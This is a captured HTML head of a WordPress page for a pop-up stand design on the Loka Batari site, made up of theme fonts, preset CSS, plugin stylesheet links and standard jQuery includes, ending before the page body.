

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lokabatari.com/?ae_global_templates=pop-up-stand-8
body_size: 17805
content:
<!doctype html>
<html lang="en-US">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Pop up stand 8 &#8211; Loka Batari</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Loka Batari &raquo; Feed" href="https://lokabatari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Loka Batari &raquo; Comments Feed" href="https://lokabatari.com/comments/feed/" />
<style id='cf-frontend-style-inline-css'>
@font-face {
	font-family: 'highway gothic wide';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGWDE.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGOTH.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic narrow';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGNRRW.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic expanded';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGEXPD.ttf') format('truetype');
}
@font-face {
	font-family: 'highway gothic condensed';
	font-weight: 400;
	src: url('https://lokabatari.com/wp-content/uploads/2023/07/HWYGCOND.ttf') format('truetype');
}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--paletteColor1, #554996);--wp--preset--color--palette-color-2: var(--paletteColor2, #F58454);--wp--preset--color--palette-color-3: var(--paletteColor3, #5E5B5B);--wp--preset--color--palette-color-4: var(--paletteColor4, #9ACED3);--wp--preset--color--palette-color-5: var(--paletteColor5, #F1696A);--wp--preset--color--palette-color-6: var(--paletteColor6, #F174A9);--wp--preset--color--palette-color-7: var(--paletteColor7, #ffffff);--wp--preset--color--palette-color-8: var(--paletteColor8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--block-max-width);--wp--style--global--wide-size: var(--block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--content-spacing);}:root :where(.is-layout-grid){gap: var(--content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exad-slick-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://lokabatari.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://lokabatari.com/wp-content/uploads/elementor/css/post-12.css?ver=1721197061' media='all' />
<link rel='stylesheet' id='elementor-post-468-css' href='https://lokabatari.com/wp-content/uploads/elementor/css/post-468.css?ver=1721270840' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='ct-elementor-styles-css' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/elementor-frontend.min.css?ver=1.8.98' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://lokabatari.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.27' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.980' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://lokabatari.com/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.980' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://lokabatari.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.27' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://lokabatari.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://lokabatari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lokabatari.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lokabatari.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://lokabatari.com/?ae_global_templates=pop-up-stand-8" />
<link rel='shortlink' href='https://lokabatari.com/?p=468' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lokabatari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokabatari.com%2F%3Fae_global_templates%3Dpop-up-stand-8" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lokabatari.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flokabatari.com%2F%3Fae_global_templates%3Dpop-up-stand-8&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><noscript><link rel='stylesheet' href='https://lokabatari.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
